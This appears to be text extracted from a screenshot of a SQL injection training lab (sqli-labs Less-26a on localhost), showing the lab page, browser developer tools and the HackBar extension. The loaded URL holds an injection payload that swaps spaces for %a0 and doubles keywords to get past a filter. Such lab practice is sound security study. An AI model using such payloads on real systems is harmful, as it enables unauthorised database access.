 Welcome    Dhakkan
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM Max HacKBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqli/Less-26a/?id=1')%a0oorrder%a0by%a03%a0oorr ('1